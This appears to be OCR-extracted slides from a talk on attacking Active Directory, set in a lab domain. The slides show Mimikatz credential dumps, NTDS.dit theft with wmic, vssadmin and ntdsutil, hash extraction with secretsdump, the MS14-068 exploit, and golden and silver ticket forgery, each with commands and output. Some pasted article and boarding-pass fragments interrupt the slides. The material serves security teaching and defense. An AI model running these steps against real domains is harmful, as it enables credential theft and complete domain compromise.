

### Dumping AD Domain Credentials

- **→** Dump credentials on DC (local or remote).
  - → Run Mimikatz (WCE, etc) on DC.
  - ★Invoke-Mimikatz on DC via PS Remoting.
- **→** Get access to the NTDS.dit file & extract data.
  - ★Copy AD database from remote DC.
  - → Grab AD database copy from backup.
  - **★**Get Virtual DC data.

## Dump AD Credentials with Mimikatz

```
mimikatz(powershell) # lsadump::samrpc /patch
Domain: ADSECLAB / 5-1-5-21-1473643419-774954089-2222329127
RID : 000001f4 (500)
User : Administrator
NTLM : 6f40d9c1cab7f73d298dc3d94163543d
RID : 000001f5 (501)
User : Guest
LM
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM
NTLM : 7e2a0e20851d0229f2489210b6576ede
RID : 000003e8 (1000)
User : admin
LM
NTLM : 7c08d63a2f48f045971bc2236ed3f3ac
RID : 00000452 (1106)
User : LukeSkywalker
LM
NTLM : 177af8ab46321ceef22b4e8376f2dba7
```

## Remotely Grab the DIT!

```
PS C:\Windows\system32> wmic /node:adsdc02 /user:ADSECLAB\hansolo /password:Falcon99! process call create "cmd /c vssadm
in create shadow /for=c: 2>&1 > c:\vss.log"
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
                       process call create "cmd /c vssadmin create shadow /for=c:
       ProcessId = 1540:
       ReturnValue = 0;
PS C:\Windows\system32> wmic /node:ADSDC02 /user:ADSECLab\HanSolo /password:Falcon99! process call create "cmd /c copy \
\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\NTDS\NTDS.dit C:\windows\temp\NTDS.dit 2>&1 > C:\vss2.log"
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
                           Copy NTDS.dit file from VSS snapshot to DC's c: drive
       ProcessId = 604:
       ReturnValue = 0:
PS C:\Windows\system32> wmic /node:ADSDC02 /user:ADSECLab\HanSolo /password:Falcon99! process call create "cmd /c copy
\?\GLOBALROOT\Device\HarddiskUolumeShadowCopy1\Windows\System32\config\SYSTEM C:\windows\temp\SYSTEM.hive 2>&1 > C:\vss2
. log"
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of PARAMETERS
                          Copy SYSTEM registry hive from VSS to DC's c: drive
       ProcessId = 1844;
       ReturnValue = 0:
PS C:\Windows\system32> copy \\adsdc02\c$\windows\temp\ntds.dit c:\temp
PS C:\Windows\system32> copy \\adsdc02\c$\windows\temp\system.hive c:\temp
```

## Remotely Grab the DIT using Pass The Ticket

```
c:\Temp>wmic /authority:"kerberos:ADSECLAB\ADSDC02" /
ssadmin create shadow /for=c: 2>&1"
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of PARAMETERS
         ProcessId = 1256;
c:\Temp>wmic /authority:"kerberos:ADSECLAB\ADSDC02" /node:ADSDC02 pro
\?\GLOBALROOT\Device\HardDiskVolumeShadowCopy1\Windows\NTDS.dit c:\wi
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of ___PARAMETERS
       ProcessId = 2156;
       ReturnValue = 0;
```

## Instead of VSS, why not leverage NTDSUtil?

```
PS C:\Users\Administrator.ADSECLAB> ntdsutil "ac i ntds" "ifm" "create full c:\temp" q q
C:\Windows\system32\ntdsutil.exe: ac i ntds
Active instance set to "ntds".
C:\Windows\system32\ntdsutil.exe: ifm
ifm: create full c:\temp
Creating snapshot...
Snapshot set {5113733a-e9ba-430f-a320-c1168d2f62e2} generated successfully.
Snapshot {3fd7bd9a-dda5-4da0-b83c-243a8ff25690} mounted as C:\$SNAP_201503242343_VOLUMEC$\
Snapshot {3fd7bd9a-dda5-4da0-b83c-243a8ff25690} is already mounted.
Initiating DEFRAGMENTATION mode...
    Source Database: C:\$SNAP_201503242343_VOLUMEC$\Windows\NTDS\ntds.dit
    Target Database: c:\temp\Active Directory\ntds.dit
                 Defragmentation Status (% complete)
         0 10 20 30 40 50 60 70 80 90 100
         |----|----|----|----|
Copying registry files...
Copying c:\temp\registry\SYSTEM
Copying c:\temp\registry\SECURITY
Snapshot {3fd7bd9a-dda5-4da0-b83c-243a8ff25690} unmounted.
IFM media created successfully in c:\temp
ifm: q
C:\Windows\system32\ntdsutil.exe: q
```

## The Back Door: DC Backups!

★Are your DC backups properly secured?

★Are they on a network share?

★Are they on a NAS device?

→ Who has access?



## **Exploiting Virtual Domain Controllers**

→ Where are your DC virtual hard drives stored?

→ Who administers the virtual server hosting the DCs?

★Are your VMWare/Hyper-V host admins considered Domain Admins?

Hint: They should be.

## Dump Password Hashes from NTDS.dit

```
root@kali:/opt/impacket-0.9.11# secretsdump.py -system /opt/ntds/system.hive -nt
ds /opt/ntds/ntds.dit LOCAL
Impacket v0.9.11 - Copyright 2002-2014 Core Security Technologies
    Target system bootKey: 0x47f313875531b01e41a749186116575b
    Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
   Searching for pekList, be patient
    Pek found and decrypted: 0xc84e1ce7a0a057df160a8d8f9b86d98c
   Reading and decrypting hashes from /opt/ntds/ntds.dit
ADSDC02$:2101:aad3b435b51404eeaad3b435b51404ee:eaac459f6664fe083b734a1898c9704e:::
ADSDC01$:1000:aad3b435b51404eeaad3b435b51404ee:400c1c111513a3a988671069ef7fee58:::
ADSDC05$:1104:aad3b435b51404eeaad3b435b51404ee:aabbc5e3df7bf11ebcad18b07a065d89:
ADSDC04$:1105:aad3b435b51404eeaad3b435b51404ee:840c1a91da2670b6d5bd1927e6299f27:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7c08d63a2f48f045971bc2236ed3f3ac:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:8a2f1adcdd519a2e515780021d2d178a:::
lab.adsecurity.org\Admin:1103:aad3b435b51404eeaad3b435b51404ee:7c08d63a2f48f045971bc22
lab.adsecurity.org\LukeSkywalker:2601:aad3b435b51404eeaad3b435b51404ee:177af8ab46321ce
lab.adsecurity.org\HanSolo:2602:aad3b435b51404eeaad3b435b51404ee:269c0c63a623b2e062dfd
lab.adsecurity.org\JoeUser:2605:aad3b435b51404eeaad3b435b51404ee:7c08d63a2f48f045971bc
```

ADSWKWIN7\$:2606:aad3b435b51404eeaad3b435b51404ee:70553133c63b5dfffacffa666b75fddb:::

### MS14-068: (Microsoft) Kerberos Vulnerability

- **→** MS14-068 (CVE-2014-6324) Patch released 11/18/2014
- **→** Domain Controller Kerberos (KDC) Service didn't correctly validate the PAC checksum.
- ◆ Create a Kerberos "Golden Ticket" using a valid AD user account.
  Gavin Millard @gmillard · 11h MS14-068 in the real world.
  "Welcome Captain. Would you like a coffee before you take off"

#infosec

DEPARTURE GATE

A22

SEAT NUMBER

2 207 3 4058 333

BOARDS AT

3:15 PM SEPT 01 2010

PCS. CK WT. UNICK WT. SHQ NO. PCS. CK WT. UNICK WT.

BOARDING ZONE

UNITED FLIGHT D3048

SEAT NUMBER

23A

COGCH

LAST NAME, FIRST NAME

| RAPID CITY SD TO DENVER CO
RAP TO DEN

DEPARTS

3:40 PM

UNITED FLIGHT D3048

#### MS14-068: Exploit Process

- **★**AS-REQ: Request a TGT with no PAC as standard user.
- **★**AS-REP: DC replies with the TGT (no PAC).
- **★**Generate a forged PAC (MD5) signed with user pw hash.
- **★**TGS-REQ: Send the PAC-less TGT to the DC with the forged PAC as an Authorization-Data.
- **→** DC creates a new TGT & inserts the forged PAC in its own Authorization-Data.
- ★TGS-REP: TGT with forged PAC sent to user Domain Admin! (on vulnerable DCs)

### MS14-068 (PyKEK) Stage 1

- → "PyKEK" Python script exploit released 12/5/2014
- **★**Limited success with patched or Win2012/2012R2 DC in site

```
c:\Iemp\pykek>ms14-068.py -u bobafett@lab.adsecurity.org -p Password99! -s S-1-5-21-147364341
29127-1617 -d adsdc02.lab.adsecurity.org
[+] Building AS-REQ for adsdc02.lab.adsecurity.org... Done!
[+] Sending AS-REQ to adsdc02.lab.adsecurity.org... Done!
[+] Receiving AS-REP from adsdc02.lab.adsecurity.org... Done!
[+] Parsing AS-REP from adsdc02.lab.adsecurity.org... Done!
[+] Building TGS-REQ for adsdc02.lab.adsecurity.org... Done!
[+] Sending TGS-REQ to adsdc02.lab.adsecurity.org... Done!
[+] Receiving TGS-REP from adsdc02.lab.adsecurity.org... Done!
[+] Parsing TGS-REP from adsdc02.lab.adsecurity.org... Done!
[+] Creating ccache file 'TGT_bobafett@lab.adsecurity.org.ccache'... Done!
```

#### MS14-068 (Mimikatz) Exploit Stage 2

- **→** Use Mimikatz to inject forged TGT.
- → Domain Admin rights on vulnerable DCs.

```
Principal : (01) : bobafett ; @ LAB.ADSECURITY.ORG
Data 0
        Start/End/MaxRenew: 2/8/2015 7:54:18 PM ; 2/9/2015 5:54:18 AM ; 2/15/2015 7:54:18 P
        Service Name (01) : krbtgt ; LAB.ADSECURITY.ORG ; @ LAB.ADSECURITY.ORG
        Target Name (01) : krbtgt ; LAB.ADSECURITY.ORG ; @ LAB.ADSECURITY.ORG
        Client Name (01) : bobafett ; @ LAB.ADSECURITY.ORG
        Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable ;
        Session Key : 0x00000017 - rc4_hmac_nt
          04f2a374032b0477c6195fdac06721c5
        Ticket : 0x00000000 - null
                                                 : kuno = 2
        * Injecting ticket : OK
Bye!
c:\Temp\pykek>net use \\adsdc02.lab.adsecurity.org\admin$
The command completed successfully.
```

#### MS14-068 Kekeo Exploit

- ★1/4/2015: Benjamin Delpy wrote a MS14-068 exploit & tweeted capability & screenshots public as of 3/15/2015!
- **★**Success: Patched or Win2012/2012R2 DCs in the same site.
- ★Automatically discovers the vulnerable DC & targets it!
- ★Additional steps making TGT valid for all DCs.
  - → Send new TGT to vulnerable DC, asking for Delegation ticket
  - **→** DC creates new TGT & sign PAC (HMAC\_MD5) & its krbtgt key
  - **★**TGT with forged PAC sent to user valid DA ticket on all DCs

#### User to Admin in 5 Minutes?



"Victims quickly learned that the path from a few infected systems to complete compromise of an Active Directory domain could be incredibly short."

"Kerberos Attacks: After gaining domain administrator priviléges, attackers used the Kerberos golden ticket áttack to authenticate as any privileged account—even after domain password resets."

#### Forging Kerberos Golden/Silver Tickets

- ★ Requires KRBTGT pw hash / service account pw hash.
- → Forged TGT (Golden Ticket) bypasses all user restrictions.
- ◆Create anywhere & use on any computer on the network.
- → No elevated rights required to create/use.
  - **→** Impersonate existing user.
  - ★Invent a fictional user with elevated rights.
  - **★**Spoof access without changing group membership
- **+**User password changes have no impact on forged ticket!

#### KRBTGT: The AD Kerberos Service Account

- **★**KRBTGT account: disabled and not visible.
- **★**Sign/encrypt AD Kerberos tickets
- → Pwd set when domain created & (almost) never changes
  - → Password changes when DFL -> 2008 (or newer).
- **★**Current & Previous Password valid for Kerberos tickets
- **★**KRBTGT password exposed? Requires changing twice!
- → Microsoft KRBTGT password change script on TechNet
- **→** RODC Kerberos Account: KRBTGT\_######.

#### KRBTGT: The AD Service Account

UserPrincipalName

```
PS C:\> get-aduser -filter {name -like "krbtgt*"} -prop Name,Created,PasswordLastSet,msDS-KeyVersionNumber,msDS-
nkB1
Created
                      : 2/16/2015 10:36:11 PM
DistinguishedName
                     : CN=krbtgt,CN=Users,DC=lab,DC=adsecurity,DC=org
Enabled.
                      : False
GivenName
msDS-KeyVersionNumber : 2
Name
                      : krbtgt
ObjectClass
                      : user
ObjectGUID
                      : 91c05e7f-cec2-4698-990d-327cc3023f3c
PasswordLastSet
                      : 2/16/2015 10:36:11 PM
                      : krbtgt
SamAccountName
STD
                      : 5-1-5-21-1387203482-2957264255-828990924-502
Surname
UserPrincipalName
Created
                      : 2/19/2015 9:21:11 PM
DistinguishedName
                      : CN=krbtgt 27140.CN=Users.DC=lab.DC=adsecurity.DC=org
Enabled |
                      : False
GivenName
msDS-KeyVersionNumber : 1
msDS-KrbTgtLinkBl
                      : {CN=ADSRODC1,0U=Domain Controllers,DC=lab,DC=adsecurity,DC=org}
                      : krbtgt_27140
Name
ObjectClass
                      : user
ObjectGUID
                      : c64aeabb-feeb-460b-8b02-7d1f93f0574a
PasswordLastSet
                      : 2/19/2015 9:21:12 PM
SamAccountName
                      : krbtgt_27140
SID
                      : 5-1-5-21-1387203482-2957264255-828990924-1107
Surname
```

### The Golden Ticket (Forged TGT)

- ★ Encrypted/Signed by KRBTGT (RID 502).
- → Bypasses Smart Card authentication requirement
- **+**Golden Ticket options:
  - → Impersonate existing Domain Admin
  - **★**Create Fictitious user
  - **★**Spoof access by adding groups to the ticket
  - **★**Impersonate C-level executive access
- ★Where are the crown jewels?

## Golden Ticket (Forged TGT) Communication



## Forging a Golden Ticket: KRBTGT NTLM Hash

```
mimikatz(commandline) # lsadump::lsa /name:krbtgt /inject
Domain : ADSECLAB / S-1-5-21-1387203482-2957264255-828990924

RID : 000001f6 (502)
User : krbtgt

* Primary
LM :
NTLM : cdc53c282915380a09750f5657ea41c7
```

```
mimikatz(commandline) # sekurlsa::krbtgt
Current krbtgt
               5 credentials
                    - cdc53c282915380a09750f5657ea41c7
> rc4_hmac_nt
 rc4 hmac old
                    - cdc53c282915380a09750f5657ea41c7
 rc4_md4
                    - cdc53c282915380a09750f5657ea41c7
                    - 9e7t2db9129e87ta21c9270760887391a2b2af62b5fc740c10e91438d6c72e4a
 aes256_hmac
 aes128_hmac
                    ae090644436606995c5261286371bf30
Previous krbtqt
                 8 credentials
                    b0fc53bda6af599659d35f425b878c22
> rc4_hmac_nt
 rc4_hmac_nt

    9028e28c02701864c24d50afe3e5355d

 rc4 hmac old

    b0fc53bda6af599659d35f425b878c22

  rc4 md4

    b0fc53bda6af599659d35f425b878c22

 aes256_hmac
                    - 30007d1c82c9d39d205b2b54b6170c080d4d0581fe817162a830c9124cef37b0
> aes128 hmac

    fc76e1057be20ba273c89c287771f7e7
```

#### Forging a Golden Ticket: Domain Admins

```
distinguishedName : CN=Administrator,CN=Users,DC=lab,DC=adsecurity,DC=org
                  : Administrator
Iname
objectClass
                  : user
objectGUID : 94eecd70-dd61-4db9-ab86-741e44647853
SamAccountName : Administrator
SID
                  : 5-1-5-21-1387203482-2957264255-828990924-500
distinguishedName : CN=Luke Skywalker,OU=Admin Accounts,OU=AD Administration,DC=lab,DX
                  : Luke Skywalker
Iname
objectClass
                  : user
objectGUID : a5dfc95e-53e2-4652-9e38-fff48a517338
SamAccountName : LukeSkywalker
                  : 5-1-5-21-1387203482-2957264255-828990924-2601
SID
```

## Forging a Golden Ticket: Impersonate Valid DA

```
: LukeSkywalker
User
Domain
       : lab.adsecurity.org
       : S-1-5-21-1387203482-2957264255-828990924
User Id : 2601
Groups 1d : *513 512 520 518 519
Lifetime : 3/12/2015 9:31:21 PM ; 3/13/2015 7:31:21 AM ; 3/19/2015 9:31:21 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'LukeSkywalker 🛭 lab.adsecurity.org' successfully submitted for current session
mimikatz(commandline) # exit
PS C:∖Users∖JoeUser> whoami
adseclab\joeuser
PS C:\Users\JoeUser> _
```

### Forging a Golden Ticket: Fictional User

```
mimikatz(commandline)  # kerberos::golden /admin:DarthVader /domain:lab.adsecurity.org /id:2601 /sid:S-1-5-21-1387203482-
2957264255-<mark>828990924 /kr</mark>btgt:8a2f1adcdd519a2e515780021d2d178a /startoffset:0 /endin:600 /renewmax:10080 /ptt
            DarthVader
User
Domain
          : lap.agsecurity.org
          : S-1-5-21-1387203482-2957264255-828990924
            2601
User Id
Groups Id : *513 512 520 518 519
ServiceKey: 8a2f1adcdd519a2e515780021d2d178a - rc4_hmac_nt
Lifetime : 3/12/2015 9:44:08 PM ; 3/13/2015 7:44:08 AM ; 3/19/2015 9:44:08 PM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'DarthVader @ lab.adsecurity.org' successfully submitted for current session
mimikatz(commandline)  # exit
PŠ C:\Users\JoeUser> klist
Current LogonId is 0:0xdac83
Cached Tickets: (1)
        Client: DarthVader @ lab.adsecurity.org
#0>
        Server: krutyt/law.ausecurity.org e law.adsecurity.org
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
        Ticket Flags 0x40e00000 -> forwardable renewable initial pre_authent
        Start Time: 3/12/2015 21:44:08 (local)
        End Time: 3/13/2015 7:44:08 (local)
        Renew Time: 3/19/2015 21:44:08 (local)
        Session Key Type: RSADSI RC4-HMAC(NT)
PS C:\Users\JoeUser> net use \\adsdc02.lab.adsecurity.org\c$\windows\ntds
The command completed successfully.
PC C. Meanes Joelleer > who ami
adseclab\joeuser
rs G.NusersNuueuser>
```

ronis.com/microsoft-fixes-kerberos-silver-ticket-vulnerability/



DO YOU KNOW YOUR DATA?

SHOW ME MY RISK AREAS -

# MICROSOFT FIXES KERBEROS SILVER TICKET VULNERABILITY

So in the service ticket generated by Kerberos, Microsoft added a check on the PAC (see the graphic) itself: it hashed the PAC using the krbtgt password as a key, and then added the resulting hash value as a separate field.

This should in theory completely block the Silver Ticket attack. The hackers don't have the hard-to-get krbtgt account in this exploit, and therefore are prevented from forging the ST. Unfortunately, for performance reasons, many administrators **turn off** this validation check, which would add a delay as the Kerberos server itself is contacted to calculate the krbtgt hash.

Worse yet, hackers discovered that even when this is enabled, Kerberos doesn't properly validate the hash: you could enter a random string for the hash and still gain entry!

By the way, Tim Medin, a security researcher and pen tester, has a beautiful presentation and a fuller explanation of Silver Tickets.

#### Microsoft finally got the message that Silver Tickets are a real threat.

In November, they officially announced a vulnerability and issued a software update. The

In November, they officially <u>announced</u> a vulnerability and issued a software update.

#### Mission accomplished: this Silver Ticket threat is now over.

Date:

December 29, 2014

event 4624. You can read more about it in this Microsoft technet bulletin.

Mission accomplished: this Silver Ticket threat is now over.

Date:

But have the hackers finished finding vulnerabilities in Kerberos? December 29, 2014



### The Silver Ticket (Forged TGS)

- **★**Service account configured for Kerberos auth (SPN).
- ★Encrypted with the service account private key:
  - **★**Service account NLTM password hash
  - ★AD computer account NLTM password hash
- **★**Service opens TGS ticket to validate.
- **★**Golden Ticket equivalent access to service.
- **♦** No associated TGT exists, so no comm with a DC

## Silver Ticket (Forged TGS) Communication



- Attacker dumped AD & has all domain creds.
- Corp IT changed all user, admin, and service account passwords (and KRBTGT pw 2x).
- Attacker still has Domain Controller computer account password hashes.

What is possible with these?

```
482-2957264255-828990924 /target:adsdc02.lab.adsecurity.org /rc4:eaac459f6664f
    : LukeSkywalker
User
        : LAB.ADSECURITY.ORG
Domain
   : S-1-5-21-1387203482-2957264255-828990924
SID
User Id : 2601
Groups Id : *513 512 520 518 519
<u> ServiceKey: eaac459f6664fe083b734a1898c9704e - rc4_hmac_nt</u>
Service : cifs
Target : adsdc02.lab.adsecurity.org
Lifetime : 3/15/2015 12:13:36 AM ; 3/12/2025 12:13:36 AM ; 3/12/2025 12:13:36
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'LukeSkywalker @ LAB.ADSECURITY.ORG' successfully submitted
Bye!
```

```
PS C:\temp\mimikatz> copy c:\temp\Invoke-Mimikatz.ps1 \\adsdc02.lab.adsecurity.org\c$\wi
PS C:\temp\mimikatz> dir \\adsdc02.lab.adsecurity.org\c$\windows\temp
    Directory: \\adsdc02.lab.adsecurity.org\c$\windows\temp
Mode
                    LastWriteTime
                                      Length Name
             3/15/2015 12:15 AM
                                           0 DMI2083.tmp
              2/16/2015 2:27 AM
              2/16/2015 2:27 AM
                                           0 DMI21EA.tmp
              2/16/2015 2:27 AM
                                           0 DMI25E2.tmp
              2/16/2015
                          2:27 AM
                                           0 DMI433E.tmp
              2/17/2015
                         12:48
                                           0 DMI8230.tmp
              2/17/2015
                                           0 DMI94FC.tmp
                         12:N9
              2/17/2015
                                           0 DMIA7D8.tmp
                         12:48
              2/17/2015 12:48
                                           0 DMIA836.tmp
              2/17/2015 12:48
                                           0 DMIAEDD.tmp
                                           0 DMIB611.tmp
              2/17/2015
                         12:09
              2/17/2015
                         12:09
                                           0 DMIB6DC.tmp
                                           0 DMIC488.tmp
              2/17/2015
                         12:09
                                           0 DMIC4C7.tmp
              2/17/2015 12:48
              2/17/2015
                         12:09
                                           0 DMIC563.tmp
```

Invoke-Mimikatz.ns1

2/16/2015

2/18/2015

```
482-2957264255-828990924 /target:adsdc02.lab.adsecurity.org /rc4:eaac4599
        : LukeSkywalker
: LAB.ADSECURITY.ORG
User
Domain
   : S-1-5-21-1387203482-2957264255-828990924
SID
User Id : 2601
Groups Id : *513 512 520 518 519
ServiceKey: eaac459f6664fe083b734a1898c9704e - rc4_hmac_nt
Service : HOST
Target : adsdc02.lab.adsecurity.org
Lifetime : 3/15/2015 12:19:42 HM ; 3/12/2025 12:19:42 HM ; 3/12/2025 12:
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EnclicketPart encrypted
* KrbCred generated
Golden ticket for 'LukeSkywalker @ LAB.ADSECURITY.ORG
                                                successfully subm;
Bye!
```

```
Cached Tickets: (1)
#0>
         Client: LukeSkywalker @ LAB.ADSECURITY.ORG
         Server: HOST/adsdc02.lab.adsecurity.org @ LAB.ADSECURITY.ORG
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40a00000 -> forwardable renewable pre_authent
         Start Time: 3/15/2015 0:19:42 (local)
         End Time: 3/12/2025 0:19:42 (local)
         Renew Time: 3/12/2025 0:19:42 (local)
         Session Key Type: RSADSI RC4-HMAC(NT)
PS C:\temp\mimikatz> schtasks /create /S adsdc02.lab.adsecurity.org /SC WEEKLY /RU "NT Authority\Syst
